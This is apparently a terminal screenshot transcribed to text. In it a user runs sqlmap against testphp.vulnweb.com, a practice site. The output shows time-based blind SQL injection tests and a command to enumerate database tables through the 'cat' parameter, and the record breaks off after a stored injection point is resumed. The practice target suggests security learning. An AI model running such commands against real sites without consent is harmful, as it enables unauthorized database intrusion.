 Jan 29 23:06
Terminal
[23:02:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:02:53] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:03:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:03:07] [INFO] testing 'Oracle AND time-based blind'
[23:03:07] [WARNING] user aborted during detection phase
how do you want to proceed? [ne(X)t target/(s)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity
/(q)uit]
[23:03:19] [WARNING] your sqlmap version is outdated
[*] ending @ 23:03:19 /2026-01-29/
sruthika@sruthika-VirtualBox:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batch --random-agent --t
hreads=1 MySQL --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:06:10 /2026-01-29/
[23:06:10] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.2) Gecko
/2008092000 Ubuntu/8.04 (hardy) Firefox/3.0.2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:06:10] [INFO] resuming back-end DBMS 'mysql'
[23:06:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)